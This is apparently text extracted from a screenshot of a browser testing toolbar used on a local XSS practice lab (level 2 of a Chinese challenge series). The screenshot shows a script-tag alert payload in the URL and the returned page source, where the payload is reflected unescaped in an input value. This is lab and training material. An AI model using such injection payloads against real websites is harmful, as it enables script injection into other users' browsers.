 SQL XSS Encryption Encoding Other
Load URL
http://localhost/xss/level2.php?keyword=test<script>alert(/QIANAN/)</script>
Split URL
Execute
Enable Post data Enable Referrer
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level3.php?writing=wait";
9 }
10 </script>
11 <title>欢迎来到level2</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level2</h1>
15 <h2 align=center>没有找到和test&lt;script&gt;alert(/QIANAN/)&lt;/script&gt;相关的结果.</h2><center>
16 <form action=level2.php method=GET>
17 <input name=keyword  value="test<script>alert(/QIANAN/)</script>">
18 <input type=submit name=submit value="搜索"/>
19 </form>
20 </center><center><img src=level2.png></center>
21 <h3 align=center>payload的长度:36</h3></body>
22 </html>
23
24